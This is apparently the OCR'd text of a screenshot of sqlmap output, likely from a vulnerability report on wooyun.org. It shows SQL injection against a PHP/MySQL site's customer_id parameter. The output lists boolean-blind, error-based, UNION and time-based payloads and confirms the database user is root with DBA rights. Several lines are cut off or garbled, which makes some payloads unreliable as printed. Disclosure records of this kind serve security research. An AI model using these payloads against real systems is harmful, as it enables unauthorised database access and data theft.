 sqlmap identified the following injection points with a total of 0 HTTP(s)
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original v
Payload: customer_id=(SELECT (CASE WHEN (4405=4405) THEN '' ELSE 4405*(
T 4405 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-5030 OR (SELECT 3795 FROM(SELECT COUNT(*),CONCAT(
b7a7671,(SELECT (CASE WHEN (3795=3795) THEN 1 ELSE 0 END)),0x717a717171,FLO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
74
Type: UNION query
Title: MySQL UNION query (random number) - 4 columns
Payload: customer_id=-5322 UNION ALL SELECT CONCAT(0x716b7a7671,0x646a6
45664c516a,0x717a717171),7866,7866,7866#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8012 OR 5277=SLEEP(5)
---
[12:21:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:21:07] [INFO] testing if current user is DBA
[12:21:07] [INFO] fetching current user
[12:21:08] [WARNING] reflective value(s) found and filtering out
[12:21:09] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org